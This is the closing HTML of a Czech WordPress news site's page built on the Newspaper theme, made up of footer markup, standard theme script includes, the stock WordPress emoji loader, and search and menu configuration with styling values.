<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_120{text-align:left!important}</style><p class="tdm-descr">&copy; PressMedia.net, Praha 4, Publikujeme <a href="https://pr-clanek.cz">PR články</a>. Inzerci na webu zajišťuje Redakce: info@press-media.cz</p></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696c1ae44917f
    -->

    <script type="text/javascript" src="https://brnenskyvecernik.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://brnenskyvecernik.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://brnenskyvecernik.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://brnenskyvecernik.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://brnenskyvecernik.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://brnenskyvecernik.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://brnenskyvecernik.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://brnenskyvecernik.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://brnenskyvecernik.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://brnenskyvecernik.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://brnenskyvecernik.cz/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://brnenskyvecernik.cz/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://brnenskyvecernik.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_218x150","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDAgOHB4In0=","art_title":"0","all_modules_space":"0","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMS44In0=","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","all_underline_color":"","tdicon":"td-icon-magnifier-big-long-line","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiMTIiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0Ijp7Im1hcmdpbi1yaWdodCI6IjYiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","toggle_horiz_align":"content-horiz-left","icon_color":"#db4e5a","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiI4cHgiLCJwb3J0cmFpdCI6IjVweCJ9","results_limit":"5","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","form_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","form_offset_left":"eyJsYW5kc2NhcGUiOiIwIiwicG9ydHJhaXQiOiIwIn0=","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjE1cHgiLCJsYW5kc2NhcGUiOiIyMnB4IDIwcHgifQ==","input_border":"0","input_bg":"#fff4f7","placeholder_color":"rgba(0,0,0,0.7)","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"892","f_results_msg_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_results_msg_font_transform":"uppercase","results_msg_color":"#000000","results_msg_color_h":"#219caf","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.2","mc1_tl":"16","form_shadow_shadow_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","form_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwicG9ydHJhaXQiOiIyIn0=","form_shadow_shadow_color":"rgba(94,106,135,0.12)","input_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiM3B4IDEwcHgifQ==","f_input_font_family":"892","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyOHB4IiwicG9ydHJhaXQiOiIyNXB4In0=","f_placeholder_font_family":"892","f_btn_font_weight":"400","f_btn_font_transform":"uppercase","arrow_color":"rgba(255,255,255,0)","title_txt":"#000000","title_txt_hover":"#db4e5a","inline":"yes","icon_color_h":"#db4e5a","form_align_screen":"yes","modules_on_row":"20%","form_offset":"eyJhbGwiOiI3IiwicG9ydHJhaXQiOiI2In0=","f_btn_font_family":"892","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjExMCJ9","meta_info_align":"center","art_excerpt":"0","f_results_msg_font_weight":"700","input_color":"#000000","btn_padding":"eyJhbGwiOiIxcHggMjBweCAwIiwicG9ydHJhaXQiOiIxcHggMTZweCAwIn0=","f_btn_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","btn_bg":"#219caf","btn_bg_hover":"#db4e5a","form_padding":"eyJwb3J0cmFpdCI6IjE1cHgifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","float_block":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_43';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_43');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-hash","mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"uppercase","f_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"300","f_elem_font_line_height":"eyJhbGwiOiIzNXB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#219caf","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"#219caf","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","f_elem_font_spacing":"1","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_43","tdc_css_class":"tdi_43","tdc_css_class_style":"tdi_43_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_61';
